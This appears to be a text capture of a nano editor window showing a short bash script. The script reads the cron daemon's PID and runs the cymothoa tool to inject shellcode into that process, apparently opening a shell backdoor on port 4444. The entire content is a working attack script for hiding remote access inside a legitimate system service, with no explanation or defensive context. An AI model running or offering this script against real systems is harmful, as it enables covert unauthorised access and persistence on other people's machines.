 File Azioni Modifica Visualizza Aiuto
GNU nano 8.0 cy
#!/bin/bash
p=`cat /var/run/crond.pid`
if [ "$p" -eq "$p" ] 2>/dev/null; then
q=$p
else
q=`(echo $p | awk '{print $2}')`
fi
echo $q
exec /etc/cymothoa-1-beta/cymothoa -p $q -s 1 -y 4444
exit